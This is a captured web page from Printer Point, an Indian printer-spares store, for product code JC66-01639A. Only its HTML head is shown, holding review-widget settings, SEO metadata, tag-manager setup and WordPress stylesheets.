

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/product-code/jc66-01639a/
body_size: 50838
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JC66-01639A - Printer Point</title>
	<meta name="description" content="Printer Point - Buy JC66-01639A online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/product-code/jc66-01639a/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="JC66-01639A - Printer Point" />
	<meta name="twitter:description" content="Printer Point - Buy JC66-01639A online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/product-code/jc66-01639a/","url":"http://printerpoint.co.in/product-code/jc66-01639a/","name":"JC66-01639A - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/product-code/jc66-01639a/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/product-code/jc66-01639a/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image.jpg","description":"Printer Point - Buy JC66-01639A online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/product-code/jc66-01639a/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/product-code/jc66-01639a/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Samsung-PlaceHolder-Image.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/product-code/jc66-01639a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"JC66-01639A"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; JC66-01639A Product Code Feed" href="https://printerpoint.co.in/product-code/jc66-01639a/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
